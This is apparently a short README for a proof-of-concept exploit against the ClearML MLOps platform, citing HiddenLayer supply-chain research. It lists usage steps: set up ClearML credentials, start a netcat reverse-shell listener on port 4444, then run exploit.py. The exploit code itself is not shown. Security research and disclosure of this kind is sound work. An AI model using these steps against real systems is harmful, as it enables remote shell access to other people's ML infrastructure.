 example of use
1. click on start new project on clearml
2. install clearml on terminal with pip
3. get the creds from clearml web (gen creds from clicking new project)
4. clearml-init in ur terminal and paste in the creds
5. nc -lnvp 4444
6. python exploit.py
reference: https://hiddenlayer.com/research/not-so-clear-how-mlops-solutions-can-muddy-the-waters-of-your-
supply-chain/